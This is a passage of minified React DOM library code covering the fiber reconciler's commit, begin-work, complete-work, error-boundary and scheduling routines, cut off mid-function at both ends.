t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){if(5===o.tag||6===o.tag)if(n)if(r){var a=t,u=o.stateNode,l=n;8===a.nodeType?a.parentNode.insertBefore(u,l):a.insertBefore(u,l)}else t.insertBefore(o.stateNode,n);else r?(u=t,l=o.stateNode,8===u.nodeType?(a=u.parentNode).insertBefore(l,u):(a=u).appendChild(l),null!=(u=u._reactRootContainer)||null!==a.onclick||(a.onclick=vr)):t.appendChild(o.stateNode);else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function bi(e){for(var t=e,n=!1,r=void 0,o=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&i("160"),n.tag){case 5:r=n.stateNode,o=!1;break e;case 3:case 4:r=n.stateNode.containerInfo,o=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var a=t,u=a;;)if(vi(u),null!==u.child&&4!==u.tag)u.child.return=u,u=u.child;else{if(u===a)break;for(;null===u.sibling;){if(null===u.return||u.return===a)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}o?(a=r,u=t.stateNode,8===a.nodeType?a.parentNode.removeChild(u):a.removeChild(u)):r.removeChild(t.stateNode)}else if(4===t.tag){if(null!==t.child){r=t.stateNode.containerInfo,o=!0,t.child.return=t,t=t.child;continue}}else if(vi(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;4===(t=t.return).tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function wi(e,t){switch(t.tag){case 0:case 11:case 14:case 15:hi(jo,Io,t);break;case 1:case 3:case 12:case 17:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps;e=null!==e?e.memoizedProps:r;var o=t.type,a=t.updateQueue;t.updateQueue=null,null!==a&&function(e,t,n,r,o){e[N]=o,"input"===n&&"radio"===o.type&&null!=o.name&&xt(e,o),mr(n,r),r=mr(n,o);for(var a=0;a<t.length;a+=2){var i=t[a],u=t[a+1];"style"===i?dr(e,u):"dangerouslySetInnerHTML"===i?ir(e,u):"children"===i?ur(e,u):yt(e,i,u,r)}switch(n){case"input":kt(e,o);break;case"textarea":Xn(e,o);break;case"select":t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,null!=(n=o.value)?Qn(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Qn(e,!!o.multiple,o.defaultValue,!0):Qn(e,!!o.multiple,o.multiple?[]:"",!1))}}(n,a,o,e,r)}break;case 6:null===t.stateNode&&i("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 13:if(n=t.memoizedState,r=void 0,e=t,null===n?r=!1:(r=!0,e=t.child,0===n.timedOutAt&&(n.timedOutAt=Pu())),null!==e&&function(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)r.style.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,r.style.display=cr("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else{if(13===n.tag&&null!==n.memoizedState){(r=n.child.sibling).return=n,n=r;continue}if(null!==n.child){n.child.return=n,n=n.child;continue}}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}(e,r),null!==(n=t.updateQueue)){t.updateQueue=null;var u=t.stateNode;null===u&&(u=t.stateNode=new fi),n.forEach((function(e){var n=Xi.bind(null,t,e);u.has(e)||(u.add(e),e.then(n,n))}))}break;default:i("163")}}var _i="function"==typeof WeakMap?WeakMap:Map;function xi(e,t,n){(n=Ja(n)).tag=Ga,n.payload={element:null};var r=t.value;return n.callback=function(){Mu(r),pi(e,t)},n}function ki(e,t,n){(n=Ja(n)).tag=Ga;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Ri?Ri=new Set([this]):Ri.add(this));var n=t.value,o=t.stack;pi(e,t),this.componentDidCatch(n,{componentStack:null!==o?o:""})}),n}function Si(e){switch(e.tag){case 1:Mr(e.type)&&Hr();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:return Po(),Dr(),64&(t=e.effectTag)&&i("285"),e.effectTag=-2049&t|64,e;case 5:return Co(e),null;case 13:return 2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:default:return null;case 4:return Po(),null;case 10:return za(e),null}}var Ti=$e.ReactCurrentDispatcher,Pi=$e.ReactCurrentOwner,Ei=1073741822,Ci=!1,Oi=null,Ai=null,ji=0,Ii=-1,Fi=!1,Li=null,Ni=!1,Mi=null,Hi=null,Di=null,Ri=null;function Wi(){if(null!==Oi)for(var e=Oi.return;null!==e;){var t=e;switch(t.tag){case 1:null!=t.type.childContextTypes&&Hr();break;case 3:Po(),Dr();break;case 5:Co(t);break;case 4:Po();break;case 10:za(t)}e=e.return}Ai=null,ji=0,Ii=-1,Fi=!1,Oi=null}function zi(){for(;null!==Li;){var e=Li.effectTag;if(16&e&&ur(Li.stateNode,""),128&e){var t=Li.alternate;null!==t&&null!==(t=t.ref)&&("function"==typeof t?t(null):t.current=null)}switch(14&e){case 2:yi(Li),Li.effectTag&=-3;break;case 6:yi(Li),Li.effectTag&=-3,wi(Li.alternate,Li);break;case 4:wi(Li.alternate,Li);break;case 8:bi(e=Li),e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,null!==(e=e.alternate)&&(e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null)}Li=Li.nextEffect}}function Ui(){for(;null!==Li;){if(256&Li.effectTag)e:{var e=Li.alternate,t=Li;switch(t.tag){case 0:case 11:case 15:hi(Ao,Oo,t);break e;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:ao(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}break e;case 3:case 5:case 6:case 4:case 17:break e;default:i("163")}}Li=Li.nextEffect}}function qi(e,t){for(;null!==Li;){var n=Li.effectTag;if(36&n){var r=Li.alternate,o=Li,a=t;switch(o.tag){case 0:case 11:case 15:hi(Fo,Lo,o);break;case 1:var u=o.stateNode;if(4&o.effectTag)if(null===r)u.componentDidMount();else{var l=o.elementType===o.type?r.memoizedProps:ao(o.type,r.memoizedProps);u.componentDidUpdate(l,r.memoizedState,u.__reactInternalSnapshotBeforeUpdate)}null!==(r=o.updateQueue)&&oi(0,r,u);break;case 3:if(null!==(r=o.updateQueue)){if(u=null,null!==o.child)switch(o.child.tag){case 5:case 1:u=o.child.stateNode}oi(0,r,u)}break;case 5:a=o.stateNode,null===r&&4&o.effectTag&&br(o.type,o.memoizedProps)&&a.focus();break;case 6:case 4:case 12:case 13:case 17:break;default:i("163")}}128&n&&null!==(o=Li.ref)&&(a=Li.stateNode,"function"==typeof o?o(a):o.current=a),512&n&&(Mi=e),Li=Li.nextEffect}}function Bi(e,t){Di=Hi=Mi=null;var n=uu;uu=!0;do{if(512&t.effectTag){var r=!1,o=void 0;try{var a=t;hi(Mo,Oo,a),hi(Oo,No,a)}catch(e){r=!0,o=e}r&&Qi(t,o)}t=t.nextEffect}while(null!==t);uu=n,0!==(n=e.expirationTime)&&Eu(e,n),pu||uu||Iu(1073741823,!1)}function $i(){null!==Hi&&Sr(Hi),null!==Di&&Di()}function Vi(e,t){Ni=Ci=!0,e.current===t&&i("177");var n=e.pendingCommitExpirationTime;0===n&&i("261"),e.pendingCommitExpirationTime=0;var r=t.expirationTime,o=t.childExpirationTime;for(function(e,t){if(e.didError=!1,0===t)e.earliestPendingTime=0,e.latestPendingTime=0,e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0;else{t<e.latestPingedTime&&(e.latestPingedTime=0);var n=e.latestPendingTime;0!==n&&(n>t?e.earliestPendingTime=e.latestPendingTime=0:e.earliestPendingTime>t&&(e.earliestPendingTime=e.latestPendingTime)),0===(n=e.earliestSuspendedTime)?to(e,t):t<e.latestSuspendedTime?(e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0,to(e,t)):t>n&&to(e,t)}oo(0,e)}(e,o>r?o:r),Pi.current=null,r=void 0,1<t.effectTag?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,gr=Tn,yr=function(){var e=Dn();if(Rn(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var a=0,i=-1,u=-1,l=0,s=0,c=e,d=null;t:for(;;){for(var f;c!==t||0!==r&&3!==c.nodeType||(i=a+r),c!==o||0!==n&&3!==c.nodeType||(u=a+n),3===c.nodeType&&(a+=c.nodeValue.length),null!==(f=c.firstChild);)d=c,c=f;for(;;){if(c===e)break t;if(d===t&&++l===r&&(i=a),d===o&&++s===n&&(u=a),null!==(f=c.nextSibling))break;d=(c=d).parentNode}c=f}t=-1===i||-1===u?null:{start:i,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;return{focusedElem:e,selectionRange:t}}(),Tn=!1,Li=r;null!==Li;){o=!1;var u=void 0;try{Ui()}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}for(Li=r;null!==Li;){o=!1,u=void 0;try{zi()}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}for(Wn(yr),yr=null,Tn=!!gr,gr=null,e.current=t,Li=r;null!==Li;){o=!1,u=void 0;try{qi(e,n)}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}if(null!==r&&null!==Mi){var l=Bi.bind(null,e,r);Hi=a.unstable_runWithPriority(a.unstable_NormalPriority,(function(){return kr(l)})),Di=l}Ci=Ni=!1,"function"==typeof qr&&qr(t.stateNode),n=t.expirationTime,0===(t=(t=t.childExpirationTime)>n?t:n)&&(Ri=null),function(e,t){e.expirationTime=t,e.finishedWork=null}(e,t)}function Gi(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(1024&e.effectTag){if(null!==(e=Si(e)))return e.effectTag&=1023,e;null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=1024)}else{Oi=e;e:{var a=t,u=ji,l=(t=e).pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:case 18:break;case 1:case 17:Mr(t.type)&&Hr();break;case 3:Po(),Dr(),(l=t.stateNode).pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),null!==a&&null!==a.child||(_a(t),t.effectTag&=-3),si(t);break;case 5:Co(t);var s=So(ko.current);if(u=t.type,null!==a&&null!=t.stateNode)ci(a,t,u,l,s),a.ref!==t.ref&&(t.effectTag|=128);else if(l){var c=So(_o.current);if(_a(t)){a=(l=t).stateNode;var d=l.type,f=l.memoizedProps,p=s;switch(a[L]=l,a[N]=f,u=void 0,s=d){case"iframe":case"object":Pn("load",a);break;case"video":case"audio":for(d=0;d<ne.length;d++)Pn(ne[d],a);break;case"source":Pn("error",a);break;case"img":case"image":case"link":Pn("error",a),Pn("load",a);break;case"form":Pn("reset",a),Pn("submit",a);break;case"details":Pn("toggle",a);break;case"input":_t(a,f),Pn("invalid",a),hr(p,"onChange");break;case"select":a._wrapperState={wasMultiple:!!f.multiple},Pn("invalid",a),hr(p,"onChange");break;case"textarea":Yn(a,f),Pn("invalid",a),hr(p,"onChange")}for(u in pr(s,f),d=null,f)f.hasOwnProperty(u)&&(c=f[u],"children"===u?"string"==typeof c?a.textContent!==c&&(d=["children",c]):"number"==typeof c&&a.textContent!==""+c&&(d=["children",""+c]):w.hasOwnProperty(u)&&null!=c&&hr(p,u));switch(s){case"input":qe(a),St(a,f,!0);break;case"textarea":qe(a),er(a);break;case"select":case"option":break;default:"function"==typeof f.onClick&&(a.onclick=vr)}u=d,l.updateQueue=u,(l=null!==u)&&ui(t)}else{f=t,p=u,a=l,d=9===s.nodeType?s:s.ownerDocument,c===tr.html&&(c=nr(p)),c===tr.html?"script"===p?((a=d.createElement("div")).innerHTML="<script><\/script>",d=a.removeChild(a.firstChild)):"string"==typeof a.is?d=d.createElement(p,{is:a.is}):(d=d.createElement(p),"select"===p&&(p=d,a.multiple?p.multiple=!0:a.size&&(p.size=a.size))):d=d.createElementNS(c,p),(a=d)[L]=f,a[N]=l,li(a,t,!1,!1),p=a;var m=s,h=mr(d=u,f=l);switch(d){case"iframe":case"object":Pn("load",p),s=f;break;case"video":case"audio":for(s=0;s<ne.length;s++)Pn(ne[s],p);s=f;break;case"source":Pn("error",p),s=f;break;case"img":case"image":case"link":Pn("error",p),Pn("load",p),s=f;break;case"form":Pn("reset",p),Pn("submit",p),s=f;break;case"details":Pn("toggle",p),s=f;break;case"input":_t(p,f),s=wt(p,f),Pn("invalid",p),hr(m,"onChange");break;case"option":s=Zn(p,f);break;case"select":p._wrapperState={wasMultiple:!!f.multiple},s=o({},f,{value:void 0}),Pn("invalid",p),hr(m,"onChange");break;case"textarea":Yn(p,f),s=Jn(p,f),Pn("invalid",p),hr(m,"onChange");break;default:s=f}pr(d,s),c=void 0;var v=d,g=p,y=s;for(c in y)if(y.hasOwnProperty(c)){var b=y[c];"style"===c?dr(g,b):"dangerouslySetInnerHTML"===c?null!=(b=b?b.__html:void 0)&&ir(g,b):"children"===c?"string"==typeof b?("textarea"!==v||""!==b)&&ur(g,b):"number"==typeof b&&ur(g,""+b):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(w.hasOwnProperty(c)?null!=b&&hr(m,c):null!=b&&yt(g,c,b,h))}switch(d){case"input":qe(p),St(p,f,!1);break;case"textarea":qe(p),er(p);break;case"option":null!=f.value&&p.setAttribute("value",""+bt(f.value));break;case"select":(s=p).multiple=!!f.multiple,null!=(p=f.value)?Qn(s,!!f.multiple,p,!1):null!=f.defaultValue&&Qn(s,!!f.multiple,f.defaultValue,!0);break;default:"function"==typeof s.onClick&&(p.onclick=vr)}(l=br(u,l))&&ui(t),t.stateNode=a}null!==t.ref&&(t.effectTag|=128)}else null===t.stateNode&&i("166");break;case 6:a&&null!=t.stateNode?di(a,t,a.memoizedProps,l):("string"!=typeof l&&null===t.stateNode&&i("166"),a=So(ko.current),So(_o.current),_a(t)?(u=(l=t).stateNode,a=l.memoizedProps,u[L]=l,(l=u.nodeValue!==a)&&ui(t)):(u=t,(l=(9===a.nodeType?a:a.ownerDocument).createTextNode(l))[L]=t,u.stateNode=l));break;case 13:if(l=t.memoizedState,64&t.effectTag){t.expirationTime=u,Oi=t;break e}l=null!==l,u=null!==a&&null!==a.memoizedState,null!==a&&!l&&u&&null!==(a=a.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=a,a.nextEffect=s):(t.firstEffect=t.lastEffect=a,a.nextEffect=null),a.effectTag=8),(l||u)&&(t.effectTag|=4);break;case 4:Po(),si(t);break;case 10:za(t);break;default:i("156")}Oi=null}if(t=e,1===ji||1!==t.childExpirationTime){for(l=0,u=t.child;null!==u;)(a=u.expirationTime)>l&&(l=a),(s=u.childExpirationTime)>l&&(l=s),u=u.sibling;t.childExpirationTime=l}if(null!==Oi)return Oi;null!==n&&!(1024&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e))}if(null!==r)return r;if(null===n)break;e=n}return null}function Ki(e){var t=function(e,t,n){var r=t.expirationTime;if(null!==e){if(e.memoizedProps!==t.pendingProps||Fr.current)Sa=!0;else if(r<n){switch(Sa=!1,t.tag){case 3:Fa(t),xa();break;case 5:Eo(t);break;case 1:Mr(t.type)&&zr(t);break;case 4:To(t,t.stateNode.containerInfo);break;case 10:Wa(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?La(e,t,n):null!==(t=Na(e,t,n))?t.sibling:null}return Na(e,t,n)}}else Sa=!1;switch(t.expirationTime=0,t.tag){case 2:r=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps;var o=Nr(t,Ir.current);if(Ua(t,n),o=Xo(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,ea(),Mr(r)){var a=!0;zr(t)}else a=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var u=r.getDerivedStateFromProps;"function"==typeof u&&uo(t,r,u,e),o.updater=lo,t.stateNode=o,o._reactInternalFiber=t,po(t,r,e,n),t=Ia(null,t,r,!0,a,n)}else t.tag=0,Ta(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),a=t.pendingProps,e=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=e,o=t.tag=function(e){if("function"==typeof e)return Kr(e)?1:0;if(null!=e){if((e=e.$$typeof)===nt)return 11;if(e===ot)return 14}return 2}(e),a=ao(e,a),u=void 0,o){case 0:u=Aa(null,t,e,a,n);break;case 1:u=ja(null,t,e,a,n);break;case 11:u=Pa(null,t,e,a,n);break;case 14:u=Ea(null,t,e,ao(e.type,a),r,n);break;default:i("306",e,"")}return u;case 0:return r=t.type,o=t.pendingProps,Aa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 1:return r=t.type,o=t.pendingProps,ja(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 3:return Fa(t),null===(r=t.updateQueue)&&i("282"),o=null!==(o=t.memoizedState)?o.element:null,ri(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(xa(),t=Na(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(ha=Pr(t.stateNode.containerInfo),ma=t,o=va=!0),o?(t.effectTag|=2,t.child=bo(t,null,r,n)):(Ta(e,t,r,n),xa()),t=t.child),t;case 5:return Eo(t),null===e&&ba(t),r=t.type,o=t.pendingProps,a=null!==e?e.memoizedProps:null,u=o.children,wr(r,o)?u=null:null!==a&&wr(r,a)&&(t.effectTag|=16),Oa(e,t),1!==n&&1&t.mode&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Ta(e,t,u,n),t=t.child),t;case 6:return null===e&&ba(t),null;case 13:return La(e,t,n);case 4:return To(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=yo(t,null,r,n):Ta(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Pa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 7:return Ta(e,t,t.pendingProps,n),t.child;case 8:case 12:return Ta(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,u=t.memoizedProps,Wa(t,a=o.value),null!==u){var l=u.value;if(0==(a=Xt(l,a)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,a):1073741823))){if(u.children===o.children&&!Fr.current){t=Na(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.contextDependencies;if(null!==s){u=l.child;for(var c=s.first;null!==c;){if(c.context===r&&c.observedBits&a){1===l.tag&&((c=Ja(n)).tag=Va,Xa(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),c=n;for(var d=l.return;null!==d;){var f=d.alternate;if(d.childExpirationTime<c)d.childExpirationTime=c,null!==f&&f.childExpirationTime<c&&(f.childExpirationTime=c);else{if(!(null!==f&&f.childExpirationTime<c))break;f.childExpirationTime=c}d=d.return}s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}}Ta(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(a=t.pendingProps).children,Ua(t,n),r=r(o=qa(o,a.unstable_observedBits)),t.effectTag|=1,Ta(e,t,r,n),t.child;case 14:return a=ao(o=t.type,t.pendingProps),Ea(e,t,o,a=ao(o.type,a),r,n);case 15:return Ca(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:ao(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,Mr(r)?(e=!0,zr(t)):e=!1,Ua(t,n),co(t,r,o),po(t,r,o,n),Ia(null,t,r,!0,e,n)}i("156")}(e.alternate,e,ji);return e.memoizedProps=e.pendingProps,null===t&&(t=Gi(e)),Pi.current=null,t}function Zi(e,t){Ci&&i("243"),$i(),Ci=!0;var n=Ti.current;Ti.current=da;var r=e.nextExpirationTimeToWorkOn;r===ji&&e===Ai&&null!==Oi||(Wi(),ji=r,Oi=Zr((Ai=e).current,null),e.pendingCommitExpirationTime=0);for(var o=!1;;){try{if(t)for(;null!==Oi&&!Au();)Oi=Ki(Oi);else for(;null!==Oi;)Oi=Ki(Oi)}catch(t){if(Ra=Da=Ha=null,ea(),null===Oi)o=!0,Mu(t);else{null===Oi&&i("271");var a=Oi,u=a.return;if(null!==u){e:{var l=e,s=u,c=a,d=t;if(u=ji,c.effectTag|=1024,c.firstEffect=c.lastEffect=null,null!==d&&"object"==typeof d&&"function"==typeof d.then){var f=d;d=s;var p=-1,m=-1;do{if(13===d.tag){var h=d.alternate;if(null!==h&&null!==(h=h.memoizedState)){m=10*(1073741822-h.timedOutAt);break}"number"==typeof(h=d.pendingProps.maxDuration)&&(0>=h?p=0:(-1===p||h<p)&&(p=h))}d=d.return}while(null!==d);d=s;do{if((h=13===d.tag)&&(h=void 0!==d.memoizedProps.fallback&&null===d.memoizedState),h){if(null===(s=d.updateQueue)?((s=new Set).add(f),d.updateQueue=s):s.add(f),!(1&d.mode)){d.effectTag|=64,c.effectTag&=-1957,1===c.tag&&(null===c.alternate?c.tag=17:((u=Ja(1073741823)).tag=Va,Xa(c,u))),c.expirationTime=1073741823;break e}s=u;var v=(c=l).pingCache;null===v?(v=c.pingCache=new _i,h=new Set,v.set(f,h)):void 0===(h=v.get(f))&&(h=new Set,v.set(f,h)),h.has(s)||(h.add(s),c=Yi.bind(null,c,f,s),f.then(c,c)),-1===p?l=1073741823:(-1===m&&(m=10*(1073741822-ro(l,u))-5e3),l=m+p),0<=l&&Ii<l&&(Ii=l),d.effectTag|=2048,d.expirationTime=u;break e}d=d.return}while(null!==d);d=Error((lt(c.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+st(c))}Fi=!0,d=ii(d,c),l=s;do{switch(l.tag){case 3:l.effectTag|=2048,l.expirationTime=u,ei(l,u=xi(l,d,u));break e;case 1:if(p=d,m=l.type,c=l.stateNode,!(64&l.effectTag||"function"!=typeof m.getDerivedStateFromError&&(null===c||"function"!=typeof c.componentDidCatch||null!==Ri&&Ri.has(c)))){l.effectTag|=2048,l.expirationTime=u,ei(l,u=ki(l,p,u));break e}}l=l.return}while(null!==l)}Oi=Gi(a);continue}o=!0,Mu(t)}}break}if(Ci=!1,Ti.current=n,Ra=Da=Ha=null,ea(),o)Ai=null,e.finishedWork=null;else if(null!==Oi)e.finishedWork=null;else{if(null===(n=e.current.alternate)&&i("281"),Ai=null,Fi){if(o=e.latestPendingTime,a=e.latestSuspendedTime,u=e.latestPingedTime,0!==o&&o<r||0!==a&&a<r||0!==u&&u<r)return no(e,r),void Su(e,n,r,e.expirationTime,-1);if(!e.didError&&t)return e.didError=!0,r=e.nextExpirationTimeToWorkOn=r,t=e.expirationTime=1073741823,void Su(e,n,r,t,-1)}t&&-1!==Ii?(no(e,r),(t=10*(1073741822-ro(e,r)))<Ii&&(Ii=t),t=10*(1073741822-Pu()),t=Ii-t,Su(e,n,r,e.expirationTime,0>t?0:t)):(e.pendingCommitExpirationTime=r,e.finishedWork=n)}}function Qi(e,t){for(var n=e.return;null!==n;){switch(n.tag){case 1:var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Ri||!Ri.has(r)))return Xa(n,e=ki(n,e=ii(t,e),1073741823)),void tu(n,1073741823);break;case 3:return Xa(n,e=xi(n,e=ii(t,e),1073741823)),void tu(n,1073741823)}n=n.return}3===e.tag&&(Xa(e,n=xi(e,n=ii(t,e),1073741823)),tu(e,1073741823))}function Ji(e,t){var n=a.unstable_getCurrentPriorityLevel(),r=void 0;if(1&t.mode)if(Ci&&!Ni)r=ji;else{switch(n){case a.unstable_ImmediatePriority:r=1073741823;break;case a.unstable_UserBlockingPriority:r=1073741822-10*(1+((1073741822-e+15)/10|0));break;case a.unstable_NormalPriority:r=1073741822-25*(1+((1073741822-e+500)/25|0));break;case a.unstable_LowPriority:case a.unstable_IdlePriority:r=1;break;default:i("313")}null!==Ai&&r===ji&&--r}else r=1073741823;return n===a.unstable_UserBlockingPriority&&(0===cu||r<cu)&&(cu=r),r}function Yi(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),null!==Ai&&ji===n?Ai=null:(t=e.earliestSuspendedTime,r=e.latestSuspendedTime,0!==t&&n<=t&&n>=r&&(e.didError=!1,(0===(t=e.latestPingedTime)||t>n)&&(e.latestPingedTime=n),oo(n,e),0!==(n=e.expirationTime)&&Eu(e,n)))}function Xi(e,t){var n=e.stateNode;null!==n&&n.delete(t),null!==(e=eu(e,t=Ji(t=Pu(),e)))&&(to(e,t),0!==(t=e.expirationTime)&&Eu(e,t))}function eu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return o}function tu(e,t){null!==(e=eu(e,t))&&(!Ci&&0!==ji&&t>ji&&Wi(),to(e,t),Ci&&!Ni&&Ai===e||Eu(e,e.expirationTime),wu>bu&&(wu=0,i("185")))}function nu(e,t,n,r,o){return a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){return e(t,n,r,o)}))}var ru=null,ou=null,au=0,iu=void 0,uu=!1,lu=null,su=0,cu=0,du=!1,fu=null,pu=!1,mu=!1,hu=null,vu=a.unstable_now(),gu=1073741822-(vu/10|0),yu=gu,bu=50,wu=0,_u=null;function xu(){gu=1073741822-((a.unstable_now()-vu)/10|0)}function ku(e,t){if(0!==au){if(t<au)return;null!==iu&&a.unstable_cancelCallback(iu)}au=t,e=a.unstable_now()-vu,iu=a.unstable_scheduleCallback(ju,{timeout:10*(1073741822-t)-e})}function Su(e,t,n,r,o){e.expirationTime=r,0!==o||Au()?0<o&&(e.timeoutHandle=_r(Tu.bind(null,e,t,n),o)):(e.pendingCommitExpirationTime=n,e.finishedWork=t)}function Tu(e,t,n){e.pendingCommitExpirationTime=n,e.finishedWork=t,xu(),yu=gu,Fu(e,n)}function Pu(){return uu||(Cu(),0!==su&&1!==su||(xu(),yu=gu)),yu}function Eu(e,t){null===e.nextScheduledRoot?(e.expirationTime=t,null===ou?(ru=ou=e,e.nextScheduledRoot=e):(ou=ou.nextScheduledRoot=e).nextScheduledRoot=ru):t>e.expirationTime&&(e.expirationTime=t),uu||(pu?mu&&(lu=e,su=1073741823,Lu(e,1073741823,!1)):1073741823===t?Iu(1073741823,!1):ku(e,t))}function Cu(){var e=0,t=null;if(null!==ou)for(var n=ou,r=ru;null!==r;){var o=r.expirationTime;if(0===o){if((null===n||null===ou)&&i("244"),r===r.nextScheduledRoot){ru=ou=r.nextScheduledRoot=null;break}if(r===ru)ru=o=r.nextScheduledRoot,ou.nextScheduledRoot=o,r.nextScheduledRoot=null;else{if(r===ou){(ou=n).nextScheduledRoot=ru,r.nextScheduledRoot=null;break}n.nextScheduledRoot=r.nextScheduledRoot,r.nextScheduledRoot=null}r=n.nextScheduledRoot}else{if(o>e&&(e=o,t=r),r===ou)break;if(1073741823===e)break;n=r,r=r.nextScheduledRoot}}lu=t,su=e}var Ou=!1;function Au(){return!!Ou||!!a.unstable_shouldYield()&&(Ou=!0)}function ju(){try{if(!Au()&&null!==ru){xu();var e=ru;do{var t=e.expirationTime;0!==t&&gu<=t&&(e.nextExpirationTimeToWorkOn=gu),e=e.nextScheduledRoot}while(e!==ru)}Iu(0,!0)}finally{Ou=!1}}function 